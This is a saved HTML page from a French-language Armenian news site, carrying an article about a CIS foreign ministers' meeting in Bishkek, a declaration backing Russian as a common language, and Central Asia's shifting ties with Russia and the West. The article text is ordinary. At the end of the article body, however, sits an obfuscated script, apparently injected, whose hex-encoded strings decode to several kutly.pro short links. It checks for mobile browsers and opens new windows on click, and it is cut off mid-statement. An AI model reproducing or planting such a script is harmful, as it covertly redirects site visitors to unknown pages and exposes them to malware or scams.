

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://courrier.am/fr/region/le-cei-propose-ses-membres-de-parler-la-meme-langue
body_size: 49748
content:
<!DOCTYPE html>
<html lang="fr" dir="ltr">

  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org); Commerce 1" />
<link rel="canonical" href="/fr/region/le-cei-propose-ses-membres-de-parler-la-meme-langue" />
<link rel="shortlink" href="/fr/node/5803" />
<meta name="title" content="Le CEI a proposé à ses membres de parler la même langue" />
<meta name="description" content="Jeudi 12 octobre, à la veille du sommet des dirigeants de la CEI, une réunion des ministres des Affaires étrangères s&#039;est tenue à Bichkek. Parmi les documents adoptés lors de la réunion figure une déclaration de soutien à la langue russe en tant que langue de communication interethnique.
" />
<link rel="image_src" href="https://courrier.am/sites/default/files/kazajstan.jpg" />
<link rel="og:image" href="https://courrier.am/sites/default/files/kazajstan.jpg" />
<link rel="shortcut icon" href="https://courrier.am/sites/default/files/favicon.png" type="image/png" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
    <title>Le CEI a proposé à ses membres de parler la même langue | Le Courrier d&#039;Erevan</title>
    <link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css__LeQxW73LSYscb1O__H6f-j_jdAzhZBaesGL19KEB6U.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_3E-h5oVDc2Tuo2tLsri9P6mSIFDSFDYCKpF_wPtSSbI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_f3b88MK2Wj8A5KYrYHJk-2iYrMY_kCgiP7y2SUs-Gok.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/popup.css?t8bu9c" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_AH3VpRozWhDGVcAMm8uoKwnSjMdFP9c7D8Okwfzqdhw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/all/modules/popup/styles/white/popup-element.css?t8bu9c" media="screen, projection" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_RVI95kbvU3ZEyQZTWpnpQ3FT6vVhhIo_ngc_c93FjNs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://courrier.am/sites/default/files/css/css_KUAZwYm825UbcdzyiE43t67Y1PzJT4h2UUoj-VUnCDk.css" media="all" />
    <script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_Pt6OpwTd6jcHLRIjrE-eSPLWMxWDkcyYrPTIrXDSON0.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZL97T_JH1uhKPCx39E5fj2HOpH-nInUXhaaJ0SXYqjQ.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gHk2gWJ_Qw_jU2qRiUmSl7d8oly1Cx7lQFrqcp3RXcI.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_M9Nslj0YNnwdvIow90C4P1i9lM4wKtaZ6RPPxWI-oRc.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/all/modules/popup/popup.js?t8bu9c"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_nReOPsbqSSU4CdZ-dYlw0yu3ETIrtKMuKxHPriC_jHE.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function ($) {$(document).ready(function () {
    Drupal.behaviors.newsletter.subscribeForm();
  });})(jQuery);
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_VdO_wH86wFG8FbwVWm96ijlWo3mLL9lk_q1jCUBTUqA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};
//--><!]]>
</script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_ZwtHh_UtMhEyIZ7P23uU_tO_tZHXgPG1rk11b_m8s9Y.js"></script>
<script type="text/javascript" src="https://courrier.am/sites/default/files/js/js_gl6tDUErIBToUDYdQOabh7uwksXBqucO8UAnWl61utA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"material_base","theme_token":"BbugivPjm5ody499-fpQSoqs7EembaGueMtpQW-9eOA","jquery_version":"1.12","jquery_version_token":"yj4Rm-X525wK_ey2YFfSpK0DVDs1Cq6hFIqFt-tCOxA","js":{"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.js":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/src\/jquery.multiselect.filter.js":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_TQcuMLzREUO6_iixBGkw9pyfDyhA6JU6H5lNRlHktwY.js":1,"sites\/all\/modules\/popup\/popup.js":1,"misc\/collapse.js":1,"misc\/form.js":1,"sites\/all\/modules\/newsletter\/js\/newsletter.js":1,"1":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/jquery.meanmenu.min.js":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/responsive_menus_mean_menu.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"2":1,"misc\/progress.js":1,"sites\/all\/themes\/material_base\/js\/misc.js":1,"sites\/all\/themes\/material_base\/js\/jquery.ripple.js":1,"sites\/all\/themes\/material_base\/js\/jquery.mobile-events.min.js":1,"sites\/all\/themes\/material_base\/js\/animation.js":1,"sites\/all\/themes\/material_base\/js\/prism.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.css":1,"sites\/all\/libraries\/jquery-ui-multiselect-widget\/jquery.multiselect.filter.css":1,"sites\/all\/modules\/jquery_ui_multiselect_widget\/jquery_ui_multiselect_widget.css":1,"sites\/all\/modules\/popup\/popup.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/responsive_menus\/styles\/meanMenu\/meanmenu.min.css":1,"sites\/all\/modules\/popup\/styles\/white\/popup-element.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/material_base\/css\/styles.css":1,"sites\/all\/themes\/material_base\/css\/all.css":1}},"jquery_ui_multiselect_widget":{"module_path":"sites\/all\/modules\/jquery_ui_multiselect_widget","multiple":1,"filter":0,"subselector":"","selectedlist":"4","autoOpen":0,"header":1,"height":"175","classes":"","filter_auto_reset":0,"filter_width":"100","jquery_ui_multiselect_widget_path_match_exclude":"admin\/*"},"popup":{"effects":{"show":{"default":"this.body.show();","fade":"\n        if (this.opacity){\n          this.body.fadeTo(\u0027medium\u0027,this.opacity);\n        }else{\n          this.body.fadeIn(\u0027medium\u0027);\n        }","slide-down":"this.body.slideDown(\u0027medium\u0027)","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027show\u0027,\n            opacity:(this.opacity ? this.opacity : \u0027show\u0027)\n          }, \u0027medium\u0027\n        );"},"hide":{"default":"this.body.hide();","fade":"this.body.fadeOut(\u0027medium\u0027);","slide-down":"this.body.slideUp(\u0027medium\u0027);","slide-down-fade":"\n        this.body.animate(\n          {\n            height:\u0027hide\u0027,\n            opacity:\u0027hide\u0027\n          }, \u0027medium\u0027\n        );"}},"linger":250,"delay":0},"exposed":[],"lang":"und","responsive_menus":[{"selectors":"div#block-menu-menu-arm-nie-francophone","container":"body","trigger_txt":"","close_txt":"X","close_size":"18px","position":"right","media_size":"767","show_children":"1","expand_children":"1","expand_txt":"+","contract_txt":"-","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"urlIsAjaxTrusted":{"\/fr\/region\/le-cei-propose-ses-membres-de-parler-la-meme-langue":true,"\/fr\/system\/ajax":true},"ajax":{"edit-newsletter-submit":{"callback":"newsletter_subscribe_form_submit","wrapper":"newsletter-error","effect":"fade","progress":{"type":"throbber","message":null},"event":"click","url":"\/fr\/system\/ajax","submit":{"_triggering_element_name":"op","_triggering_element_value":"S\u0027abonner"}}}});
//--><!]]>
</script>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
    <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-47027934-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'UA-47027934-1');
    </script>


  </head>

  <body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5803 node-type-region i18n-fr" >
    <div id="skip-link">
      <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
    </div>
        
<div id="page">

  <div id="drawer"></div>
  <div id="drawer-left"></div>
  <div id="drawer-right"></div>
  <div id="drawer-bottom"></div>

  <div id="site-top">
    <header id="header" role="banner">
      <div class="container">
                <div id="logo">
          <a href="/fr" title="Accueil" rel="home"> <img src="https://courrier.am/sites/default/files/20231209_logo_cde.jpg" alt="Accueil" /> </a>

        </div>
        <div id="header-content">
            <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <div id="popup-element-0" class="popup-element popup-element-noscript popup-style-white activate-click effect-default expand-bottom-left origin-bottom-right">
  <a  class="popup-element-title"><span><i class="fas fa-search"></i></span></a>  <div class="popup-element-body expand-bottom-left opacity origin-bottom-right width-250">
    <table class="popup-layout">
    <tr class="top"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
    <tr class="center">
      <td class="left"></td>
      <td class="center">
        <div class="inner">
          <a class="popup-close popup-close-button"><span>[X]</span></a>          <form action="/fr/region/le-cei-propose-ses-membres-de-parler-la-meme-langue" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
    <div class="form-item"><input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" /></div><div class=" form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form--LE59qKo5d6zikdnh9-hMq5jvbMHLvvaRw6OJGiypt4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>         </div>
      </td>
      <td class="right"></td>
    </tr>
    <tr class="bottom"><td class="left"></td><td class="center"></td><td class="right"></td></tr>
  </table>

</div>


</div>  </div>
</div>
<div id="block-locale-language" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="fr first active"><a href="/fr/region/le-cei-propose-ses-membres-de-parler-la-meme-langue" class="language-link active" xml:lang="fr">Fr <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/fr.png" width="20" height="16" alt="Fr" title="Fr" /></a></li>
<li class="hy last"><a href="/hy/node/5803" class="language-link" xml:lang="hy">Arm <img class="language-icon" src="https://courrier.am/sites/all/modules/languageicons/flags/hy.png" width="20" height="16" alt="Arm" title="Arm" /></a></li>
</ul>  </div>
</div>
  </div>
        </div>
      </div>
    </header>

    <div id="navbar">
        <div class="region region-navbar">
    <div id="block-menu-menu-arm-nie-francophone" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf" id="item-actualite"><a href="/fr/actualite">Actualités</a></li>
<li class="leaf" id="item-societe"><a href="/fr/societe">Société</a></li>
<li class="leaf"><a href="/fr/economie">Économie</a></li>
<li class="leaf" id="item-art"><a href="/fr/arts-et-culture">Arts et culture</a></li>
<li class="leaf" id="item-francophone"><a href="/fr/francophonie">Arménie francophone</a></li>
<li class="leaf"><a href="/fr/opinions">Opinions</a></li>
<li class="leaf" id="item-region"><a href="/fr/region">Région</a></li>
<li class="last leaf"><a href="/fr/diasporas">Diasporas</a></li>
</ul>  </div>
</div>
  </div>
    </div>
  </div>
    <div id="contentmain">
    <div id="content">
      
      <div id="main" class="container">

                <div >
          <div id="main-content" >
            <div class="card-holder">
                            
                            <h1 class="title" id="page-title">Le CEI a proposé à ses membres de parler la même langue</h1>                            <div class="tabs"></div>                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
<div  role="article" class="node node-region view-mode-full">
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-content-type field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div class="view view-new-content-type view-id-new_content_type view-display-id-block view-dom-id-347ec41ad30b6f108c4ebad294ede57d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-type">        <span class="field-content">Région</span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div></div></div></div><div class="field field-name-field-date field-type-datetime field-label-hidden"><div class="field-items"><div class="field-item even"><span  class="date-display-single">17.10.2023</span></div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-8 ">
        <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img src="https://courrier.am/sites/default/files/styles/1700x700/public/kazajstan.jpg?itok=z4BHtUua" width="1070" height="605" alt="" /></div></div></div>      </div>
      <div class="col-sm-4 ">
        <div class="field field-name-derni-re-publication field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even"><div id="block-views-derni-re-publication-block" class="block block-views">

    
  <div class="content">
    <div class="view view-derni-re-publication view-id-derni_re_publication view-display-id-block view-dom-id-93b9d3d5ae2fe9a725bb0ab601eb9a7f">
            <div class="view-header">
      <a href="/dernieres-publications">Dernières publications</a>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/une-dizaine-d-armeniens-restes-en-artsakh-sont-transferes-en-armenie">Une dizaine d&#039;Arméniens restés en Artsakh sont transférés en Arménie</a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/du-nouveau-dans-le-ciel-armenien-un-aeroport-international-dans-le-syunik">Du nouveau dans le ciel arménien : un aéroport international dans le Syunik</a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/des-changements-sont-ils-a-prevoir-dans-les-transports-regionaux-">Des changements sont-ils à prévoir dans les transports régionaux ?</a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/le-premier-ministre-armenien-nikol-pashinyan-a-recu-le-prix-zayed-2026-pour-la-fraternite-humaine-">Le Premier ministre arménien Nikol Pashinyan a reçu le prix « Zayed » 2026 pour la fraternité humaine.</a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title-field-et">        <div class="field-content"><a href="/fr/la-plus-grande-usine-de-confiserie-de-la-region-est-en-cours-de-construction-en-armenie">La plus grande usine de confiserie de la région est en cours de construction en Arménie</a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
</div></div></div>      </div>
    </div>
        <div class="row">
      <div class="col-sm-12 ">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p class="rtejustify"><strong>Jeudi 12 octobre, à la veille du sommet des dirigeants de la CEI, une réunion des ministres des Affaires étrangères s'est tenue à Bichkek.</strong> <strong>Parmi les documents adoptés lors de la réunion figure une déclaration de soutien à la langue russe en tant que langue de communication interethnique.</strong></p>
<p> </p>
<p>Lors de la réunion de Bichkek, les ministres des Affaires étrangères de Russie, d'Azerbaïdjan, de Biélorussie, du Kazakhstan, du Tadjikistan, du Turkménistan, d'Ouzbékistan et le vice-ministre des affaires étrangères d'Arménie se sont mis d'accord sur un certain nombre de documents, dont une déclaration en faveur de la langue russe en tant que langue de communication interethnique.</p>
<p>C'est ce qu'a annoncé Sergueï Lavrov lors d'une conférence de presse. <em>« Un document a été approuvé qui établit une organisation internationale pour la langue russe, qui sera ouverte à tous les pays intéressés, y compris ceux qui ne font pas partie de la CEI »,</em> a-t-il ajouté.</p>
<p>Parmi les autres documents adoptés lors de la réunion figurent des déclarations en faveur de la liberté religieuse, ainsi que des déclarations sur les relations internationales dans un monde multipolaire et sur la coopération en matière de numérisation. Tous ces documents ont été remis aux chefs d'État, qui les ont examinés lors du sommet du 13 octobre.</p>
<p>Il convient de noter qu'il y a trois mois, Sergueï Lavrov a déclaré que la loi « sur la langue d'État » adoptée à Bichkek était discriminatoire à l'égard de la langue russe. <em>« Lorsque cette idée est apparue pour la première fois, nous avons averti nos amis kirghizes qu'elle n'était pas tout à fait démocratique »</em>, s'était alors plaint le ministre russe des Affaires étrangères.</p>
<p>La Russie tente également de renforcer son influence en développant des relations commerciales et économiques, notamment dans le secteur de l'énergie. À cet égard, le lancement des livraisons de gaz russe à l'Ouzbékistan via le Kazakhstan par l'intermédiaire du gazoduc Asie centrale-Centre mérite d'être souligné. L'accord a été annoncé par les présidents russe, ouzbek et kazakh, Vladimir Poutine, Shavkat Mirziyoyev et Kassym-Jomart Tokaïev, le 7 octobre. L'accord sur la fourniture de gaz russe pendant deux ans a été signé en juin lors du Forum économique international de Saint-Pétersbourg. L'accord porte sur une quantité maximale de 6 milliards de mètres cubes par an, soit environ 18 millions de mètres cubes par jour.</p>
<p><em>« L'accord est présenté à Moscou comme une bouée de sauvetage pour les pays d'Asie centrale, surtout à la lumière des difficultés de l'hiver dernier, qui a été très froid »</em>, a déclaré l’expertArkady Dubnov. <em>« En termes de volume, ces approvisionnements ne sont pas de nature stratégique. Mais c'est un argument sérieux »</em>, a-t-il déclaré. Selon M. Dubnov, c'est une façon pour Moscou de faire comprendre qu'elle peut donner plus si nécessaire et qu'elle est toujours un « pays frère ».</p>
<p>Entre-temps, la Russie est loin d'être la seule à faire preuve de bonne volonté et à être prête à participer au développement de la région.</p>
<p>Ces dernières années et ces derniers mois, l'Asie centrale a été au centre de l'attention d'un grand nombre d'acteurs internationaux, dont la Chine, les États-Unis, l'Allemagne, le Japon et la Turquie. En outre, en matière de coopération commerciale, économique et d'investissement avec la région, ils sont parfois plus performants que la Fédération de Russie. À titre de comparaison, le commerce de la Chine avec la région est passé de 41,9 milliards de dollars à 70,2 milliards de dollars en 2022, soit une augmentation de 40,3 %, tandis que le commerce avec la Russie n'a progressé que de 15 % pour atteindre plus de 42 milliards de dollars. Les investissements cumulés de la Russie dans la région s'élèvent à plus de 25 milliards de dollars, tandis que ceux des États-Unis s'élèvent à plus de 62 milliards de dollars.</p>
<p>En outre, en septembre, les États-Unis et l'Allemagne ont franchi une nouvelle étape dans le dialogue politique avec l'Asie centrale. Les deux pays ont tenu leur tout premier sommet avec les Cinq d'Asie centrale dans le format C5+1.</p>
<p>Auparavant, le format Asie centrale-États-Unis fonctionnait au niveau des ministres des Affaires étrangères et des chefs de gouvernement, mais cette année, le président américain Joe Biden s'est entretenu personnellement avec les présidents du Kazakhstan, de l'Ouzbékistan, du Tadjikistan, du Turkménistan et du Kirghizstan.</p>
<p>La réunion s'est tenue en marge de l'Assemblée générale des Nations unies à New York. Le chef de la Maison Blanche a exhorté ses collègues à « travailler ensemble pour renforcer la souveraineté, la prospérité et la protection des droits de l'homme ». Il a également demandé à l'Agence américaine pour le développement international (USAID) de travailler sur une coopération pratique qui permettrait de « promouvoir un développement économique durable ». Après les États-Unis, le chancelier allemand Olaf Scholz a également tenu un sommet similaire.</p>
<p>Selon Arkady Dubnov, la principale chose que ces sommets ont démontrée, c'est la ferme intention des Cinq de prendre des décisions en toute indépendance et de ne pas suivre la politique de la Russie. Selon l'expert, cela nous permet de conclure qu'il existe un processus de formation « d'une certaine nouvelle réalité géopolitique sous la forme des cinq pays d'Asie centrale en tant que sujet de la politique mondiale ».</p>
<p>Un épisode révélateur à cet égard s'est produit il y a quinze jours lors du sommet du C5+1 à Berlin. Après s'être entretenu avec Olaf Scholz, Kassym-Jomart Tokaïev a déclaré qu'Astana était déterminé à respecter le régime de sanctions contre la Russie. <em>« Nous avons des contacts avec les organisations concernées pour assurer le respect du régime des sanctions »</em>, a-t-il ajouté. Toutefois, le lendemain, l'agence Kazinform a publié un commentaire explicatif du président selon lequel le Kazakhstan « adhère fermement à la voie de la coopération globale avec la Russie », a de « longues traditions » d'interaction « dans divers domaines, y compris les liens commerciaux et humanitaires » et, en général, « n'est en aucun cas <em>anti-Russie</em> ».</p>
<p>Dans ces conditions, les dirigeants russes, selon Arkady Dubnov, sont animés par le désir « d'empêcher l'Asie centrale de glisser vers la coopération avec les pays occidentaux ». Il en va de même pour les membres de la CEI situés dans d'autres régions. C'est le cas de l'Arménie, dont Sergueï Lavrov a évoqué la situation lors d'une conférence de presse jeudi. <em>« Quant à l'alimentation des sentiments anti-russes, elle est artificielle dans une mesure décisive »</em>, a assuré le ministre. Il a déclaré que Moscou était conscient du nombre d'organisations non gouvernementales qui ont été créées en Arménie ces dernières années pour « créer un terrain propice aux sentiments anti-russes et préparer la promotion des intérêts des Etats-Unis, de l'UE et de l'OTAN dans cette région ». <em>« Mais nous sommes profondément convaincus que le peuple arménien, dans son écrasante majorité, souhaite développer des liens traditionnellement et historiquement fraternels avec la Russie »</em>, a ajouté M. Lavrov.</p>
<p> </p>
<p><em>Source : </em><a href="https://www.kommersant.ru/doc/6268461"><em>kommersant.ru</em></a></p>
<script>
<!--//--><![CDATA[// ><!--
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x48\x6c\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x43\x58\x65\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x51\x43\x71\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x7a\x73\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x5a\x72\x75\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x4d\x6b\x78\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x50\x63\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 